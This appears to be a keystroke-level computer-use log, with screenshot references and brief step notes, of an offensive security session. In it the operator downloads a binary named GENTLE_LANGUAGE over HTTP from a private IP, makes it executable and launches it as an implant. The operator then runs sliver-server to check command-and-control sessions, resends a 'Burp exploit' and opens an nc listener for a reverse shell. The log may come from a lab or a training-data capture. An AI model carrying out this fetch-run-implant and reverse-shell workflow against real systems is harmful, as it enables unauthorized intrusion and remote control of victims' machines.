
type(".199")
key("BackSpace")
type("6")
key("BackSpace")
type("7")
type(".65:9")

type("001/")
double_click(104, 453)
middle_click(396, 192)
key("Return")

- Re-download GENTLE_LANGUAGE from port 8000, chmod +x and launch it, then stop the HTTP server
key("Up")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("wgte")
type("r")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("w")
type("get http")

type("://192.168")

type(".197.6")

type("5:800")
type("0/GENTLE_LANGUAGE")

key("Return")

type("chmod ")

type("+x GENTLE_LANGUAGE")
key("Return")

type("./GENTLE_LANGUAGE")
key("Return")

key("ctrl+c")

type("sliver-server")
- Start sliver-server, check sessions shows none, and stop the running implant
key("Return")

type("sessio")
type("ns")
key("Return")

left_click(196, 80)
key("ctrl+c")

- Resend the Burp exploit, listen with nc -lvnp 4999 for a reverse shell, and check sessions again
key("super+2")

left_click(35, 94)
key("super+4")

type("nc -lvnp 4999")
key("Return")

key("super+2")
